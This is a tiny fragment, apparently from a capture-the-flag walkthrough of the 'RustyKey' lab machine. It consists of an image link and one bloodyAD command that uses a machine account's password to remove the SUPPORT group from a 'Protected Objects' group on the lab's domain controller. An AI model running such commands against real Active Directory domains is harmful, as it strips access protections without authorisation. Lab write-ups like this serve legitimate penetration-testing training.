 bloodyAD -d rustykey.htb -u "IT-Computer3$" -k -p 'Rusty88!' --host dc.rustykey.htb remove groupMember "CN=PROTECTED OBJECTS,CN=USERS,DC=RUSTYKEY,DC=HTB" "CN=SUPPORT,CN=USERS,DC=RUSTYKEY,DC=HTB"